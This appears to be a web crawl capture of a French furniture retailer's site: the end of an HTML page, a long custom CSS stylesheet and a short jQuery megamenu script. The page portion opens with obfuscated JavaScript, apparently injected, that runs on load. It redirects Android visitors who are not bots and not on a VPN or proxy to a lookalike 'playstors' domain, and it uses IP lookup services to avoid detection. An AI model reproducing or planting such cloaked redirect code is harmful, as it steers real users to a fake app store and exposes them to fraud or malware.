const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/themes/100chaises/assets/css/custom.css
body_size: 10108
content:
/* Common */
.custom-title {
	color: #333;
	font-size: 2.25em;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
	position: relative;
	-js-display: flex;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}
.custom-title span {
	font-weight: 600;
	padding-right: 8px;
}
.custom-title::after {
	content: "";
	display: block;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	border-bottom: solid 2px #000;
	margin-left: .5em;
}
/* End Common */

/* buttons */
.btn.add-to-cart {
	border-radius: 8px;
	text-transform: uppercase;
}
.btn.btn-secondary {
	border-radius: 8px;
	text-transform: uppercase;
	border: 1px solid #000;
}
/* End buttons */

/* logo */
.slogan {
	display: inline-block;
	font-size: 1em !important;
	font-weight: normal;
	color: #fff;
	background-color: #000;
	margin-top: 1em;
	padding: .25em .45em;
}
/* End logo */

/* Contact select */
#contact-select .dropdown-menu {
	border-color: #000;
	box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15);
}
#contact-select .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: none;
}
#contact-select .dropdown-toggle::after {
	display:none;
}
/* End Contct link */

/* Menu */
.cbp-hrmenu li.active > a {
	background-color: #000;
	color: #fff;
}
/* End Menu */

/* Breadcrumb */
#wrapper .breadcrumb li::after {
	content: '>';
	margin: 0;
}
#wrapper .breadcrumb li:first-child::after {
	content: '';
	margin: .3em;
}
/* End Breadcrumb */

/* Search */
.header-top .form-search-control {
	border-bottom: 1px solid #e2e2e2;
}
.search-widget .form-search-control {
	padding: .8rem 1rem .8rem 4rem;
}
.search-widget .search-btn {
	left: 0;
	right: auto;
}
@media screen and (min-width: 992px) {
	.search-widget .search-btn {
		border-bottom: 1px solid #fff;
	}
}
/* End Search */

/* Sticky menu */
#iqitmegamenu-wrapper.stuck-menu {
	border-bottom: 2px solid #000;
}
#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal {
	border: none;
}
/* End Sticky menu */

/* Cookielaw */
#iqitcookielaw {
	opacity: .89;
	max-width: 300px;
	font-size: .75em;
}
#iqitcookielaw a:link:not(.nav-link):not(.btn),
#iqitcookielaw a:hover:not(.nav-link):not(.btn) {
	color: #FFDC0C !important;
}
#iqitcookielaw .btn {
	background-color: #FFDC0C;
	color: #000;
	font-size: 1em;
}
/* End Cookielaw */

/* Thumb cover */
.col-product-image .slick-slide img {
	width: 100%;
}
#product .images-container .product-cover {
	max-height: 801px;
}
.product-flags,
.product-miniature-default .product-flags {
	top: auto;
	bottom: .5rem;
}
.product-flags .new,
.product-flags .lot {
	background: none;
}
.product-cover .expander > span {
	display: none;
}
/* End Thumb cover */

/* Product-variants */
.product-variants .color {
	border-radius: 50%;
	-moz-outline-radius: 50%;
	outline-color: rgba(0, 0, 0, 0);
}
/* End Product-variants */
#content-wrapper .page-title {
	font-size: 2em;
	font-weight: 300;
	border-bottom: none;
}

/* Product page */
.product_header_container {
	border-bottom: none;
}
.product_header_container .product-price {
	font-weight: 300;
}
.ttc-price {
	font-size: 1.25em;
	color: #9F9F9F;
	line-height: 2em;
	font-weight: 300;
}
.product-variants > .product-variants-item {
	margin: 0;
}
.product-additional-info {
	border-top: none;
}
.product-features > dl.data-sheet dt.name,
.product-features > dl.data-sheet dd.value {
	font-weight: 300;
	padding-bottom: .3rem;
	margin-bottom: .3rem;
	border-bottom: 2px solid #F0F0F0;
	padding-left: 25px;
}
#designer,
#collection {
	padding-top: 2em;
	padding-bottom: 3.85em;
	font-weight: 300;
	text-align: justify;
}
#designer img {
	padding-bottom: 1em;
}
#designer .designer-description {
	column-count: 2;
	column-gap: 2em;
}
.modal-header {
	border-bottom: none;
}
/* End Product page */

/* Product ambiance */
#ambiance img {
	margin-top: 1em;
	margin-bottom: 1em;
	border: 1px solid #DFDFDF;
}
/* End Product ambiance */

/* Category */
.category-description a {
	text-decoration: underline;
}
/* End Category */

/* Categorytree */
#customCategoryTree .btn {
	font-weight: bold;
	color: #000;
}
#customCategoryTree .dropdown-toggle {
	padding-right: 0;
}
#customCategoryTree .dropdown-toggle::after {
	border: none;
	content: "+";
}
#customCategoryTree .dropdown-menu {
	padding: 1em 1.75em;
	box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	border: 1px solid #000;
}
#customCategoryTree .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: 0;
}
#customCategoryTree .dropdown-menu .dropdown-item:hover {
	background: none;
	font-weight: bold;
}
.products-selection {
	border-top: 2px solid #000;
	border-bottom: none;
}
.pagination {
	justify-content: left;
}
#js-product-list .pagination {
	justify-content: right;
}
.pagination .page-list li {
	border: none;
}
.pagination a:link:not(.nav-link):not(.btn),
.pagination a:visited:not(.nav-link):not(.btn) {
	color: #777;
}
.pagination .page-list li.current a {
	color: #000 !important;
}
/* End Categorytree */

/* Carrousel */
.slick-list, .slick-slider {
	padding-left: 40px;
	padding-right: 40px;
}
#content .slick-list, #content .slick-slider {
	padding-left: 0;
	padding-right: 0;
}
.slick-arrow {
	width: 34px;
	height: 67px;
}
.slick-next::before, .slick-prev::before {
	content: none;
}
.slick-prev {
	background: transparent url(../img/arrows.png) 0 0 no-repeat !important;
	left: 5px;
}
.slick-next {
	background: transparent url(../img/arrows.png) -34px 0 no-repeat !important;
	right: 5px;
}
/* End Carrousel */

/* Footer */
#footer .block-links ul > li a {
	padding-left: 0;
}
#footer .block-links ul > li a::before {
	display: none;
}
#footer-copyrights > .container {
	padding: 3em 0 1em;
	border-top: 1px solid #616161;
}
.copyright-txt {
	color: #fff;
	text-align: center;
	padding-top: 2em;
}
.contact-rich .part .icon {
	vertical-align: top;
}
/* End Footer */

/* CMS */
.rte-content td {
	text-align: left;
	vertical-align: top;
	padding: 0;
}
.rte-content p {
	text-align: justify;
	font-size: 14px;
	color: #4F4D4F;
	margin: 1em 0;
	line-height: 16px;
}
#product .product-variants-item .form-control-label {
	padding-top: 0;
	padding-bottom: 0;
}
#product .product_header_container {
	margin-bottom: 0;
	padding-bottom: 0;
}
#product .product-additional-info {
	padding: 0;
}
#product .rte-content {
	margin: 0;
}
#product .rte-content p {
	font-size: .875em;
	line-height: inherit;
	color: #000;
	text-align: left;
}
#product #product-details {
	font-size: .875em;
}
#product #product-details .garantie-et-norme {
	margin-top: 2em;
}
#product #product-details-wrapper {
	margin-top: 1.5em;
}
.rte-content  {
	margin-top: 2em;
	margin-bottom: 2em;
}

.rte-content hr {
	margin: 2em 0;
}

.rte-content  h1,
.rte-content  h2,
.rte-content h3 {
	font-weight: 300;
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
.rte-content  h1 {
	font-size: 42px;
	line-height: 52px;
	text-align: center;
	margin: 1em 0 0;
}
.rte-content  h2 {
	font-size: 28px;
	line-height: 26px;  
	margin:2em 1em 1em 0;
}

.rte-content  h3 {
	font-size: 28px;
	line-height: 26px;  
}
.rte-content .align_center {
	text-align:center;
}
.cms_intro {
	text-align: justify;
	margin: 1em 0 2em 0;
	padding-bottom:1em;
}
.rte-content .cms_intro p {
	font-size: 18px;
	color: #4F4D4F;
	line-height: 23px;
	font-style: italic;
}
.rte-content .note {
	background: rgba(238,238,229,0.50);
	border: 1px solid #D8D8D8;
	line-height: 16px;
	padding: 1em 2em;
}
.rte-content .note p {
	color: #5D4D3F;
	margin-top: 14px;
	margin-bottom: 14px;
}
/* CMS */

/* Checkout */
.alert-green {
	background-color: #9dbe01;
	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.1);
}
/* End Checkout */

/* Cookie consent  */
.cc-window {
	font-size: .75em !important;
}
.cc-window .cc-link,
.cc-window .cc-link:hover {
	color: #ffdc0c !important;
	text-decoration: none !important;
}
.cc-window .cc-btn {
	font-weight: 400 !important;
}
/* End Cookie consent */

/* Read more */
.no-copy input {
	opacity: 0;
	position: absolute;
	pointer-events: none;
	height: 0px;
}
#truncate {
	overflow: hidden;
}
#truncate ul li {
	margin-bottom: 1em;
}
#truncate ul li::before {
	font-size: 1.1em;
	content: "\25CF";
	color: #ffd904;
	margin-right: .5em;
}
.no-copy #expanded:checked + div {
	height: auto !important;
}
.no-copy label {
	width: 100%;
	padding-top: 2em;
	margin-top: -2em;
	text-align: left;
	cursor: pointer;
}
.no-copy label.more {
	background: rgb(255,255,255);
	background: -moz-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.no-copy label.more {
	display: inline-block;
}
.no-copy label.more::after {
	font-family: 'FontAwesome';
	content: "\f107";
	margin-left: .5rem;
}
.no-copy label.less {
	display: none;
}
.no-copy label.less::after {
	font-family: 'FontAwesome';
	content: "\f106";
	margin-left: .5rem;
}
.no-copy input:checked ~ label.more {
	display: none;
}
.no-copy input:checked ~ label.less {
	display: inline-block;
}
/* End Read more */


--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/modules/br_megamenu/views/js/script.js
body_size: 488
content:
$(document).ready(function() {
	//drop down menu	
	$(".drop-down").hover(function() {
		$(this).children('.mega-menu').addClass('display-on');
	});
	$(".drop-down").mouseleave(function() {
		$(this).children('.mega-menu').removeClass('display-on');
	});
	
	$(".col-mobile-btn a.m-nav-btn").on('click', function() {
		$('.col-mobile-menu-dropdown').toggleClass('show');
	});
	
	$('#iqitmegamenu-mobile .mm-expand').on('click', function() {
		$(this).parent().toggleClass('show');
	});
});
